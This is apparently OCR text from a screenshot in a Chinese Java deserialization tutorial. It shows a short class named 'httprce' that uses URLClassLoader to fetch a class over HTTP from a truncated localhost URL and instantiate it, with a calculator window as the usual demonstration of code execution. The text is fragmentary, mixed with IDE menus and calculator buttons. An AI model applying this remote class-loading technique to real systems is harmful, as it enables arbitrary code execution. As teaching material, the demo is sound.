 Java反序列化基础篇-05-类的动态
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help demo - httprce.java
计算器
in java src DynamicClassLoader URLClassLoader httprce
httprce
标准
FileRce.java httprce.java yc.java yc.class
src.DynamicClassLoader.URLClassLoader
FileRce
httprce
yc
yc.class
resources
ce
ain(String[]): void
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
3 1
1 package src.DynamicClassLoader.URLClassLoader;
2
3 import java.net.URL;
4 import java.net.URLClassLoader;
5
6 // URLClassLoader 的 HTTP 协议
7 public class httprce {
8 public static void main(String[] args) throws Exception{
9 URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL( spec: "http://127.0.0.1:52
10 Class calc = urlClassLoader.loadClass( name: "src.DynamicClassLoader.URLClassLoader.yc");
11 calc.newInstance();
12 }
13 }
14
Run: httprce